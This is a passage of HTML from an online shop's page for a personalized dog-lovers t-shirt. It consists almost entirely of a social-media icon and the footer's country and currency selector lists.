  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/dog-lovers-dog-property-personalized-t-shirt" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/dog-lovers-dog-property-personalized-t-shirt" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
